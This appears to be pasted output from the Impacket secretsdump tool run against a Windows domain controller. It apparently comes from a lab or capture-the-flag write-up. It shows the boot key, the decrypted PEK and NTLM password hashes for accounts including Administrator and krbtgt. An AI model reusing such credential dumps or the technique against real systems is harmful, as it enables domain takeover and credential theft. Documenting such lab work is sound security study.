 Impacket v0.9.22.dev1+20200607.100119.b5c61678 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from database
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:65557f7ad03ac340a7eb12b9462f80d6:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:c95ac94a048e7c29ac4b4320d7c9d3b5:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::